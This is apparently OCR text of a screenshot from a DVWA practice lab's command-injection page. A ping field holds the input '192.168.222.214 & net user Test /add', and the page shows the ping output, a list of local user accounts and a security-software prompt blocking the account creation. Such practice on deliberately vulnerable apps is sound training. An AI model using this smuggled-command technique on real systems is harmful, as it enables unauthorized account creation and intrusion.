 Vulnerability: Command Injectio
localhost/DVWA-master/vulnerabilities/exec/#
Forum
Temporary
Airport
macOS
Linux
Sheet Music
miniPrograms
Web
Library
Tools
PikPak
Book
其他收藏夹
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.222.214 & net user Test /add Submit
正在 Ping 192.168.222.214 具有 32 字节的数据:
来自 192.168.222.214 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.222.214 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.222.214 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.222.214 的回复: 字节=32 时间<1ms TTL=128
192.168.222.214 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms, 最长 = 0ms, 平均 = 0ms
\\PERRY-HONLAP18 的用户帐户
-------------------------------------------------------------------------------
__SUNLOGIN_USER__ Administrator DefaultAccount
Guest perry WDAGUtilityAccount
命令成功完成。
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: cmd.exe 结束进程
防护项目: 命令行添加用户账号
操作目标: [执行] C:\Windows\SysWOW64\net.
exe
记住本次操作，下次自动处理
允许
阻止（43）
Vulnerability: C...
Damn Vulnera...
DVWA-master
kali-linux-2022...
phpStudy 201...
↑: 15.5 Kb/s CPU: 14 % CPU: 51 °C SSD: 46 °C
↓: 9.57 Kb/s RAM: 71 % GPU: 49 °C SSD: 2 %
英
9:42
2022/4/27
1
1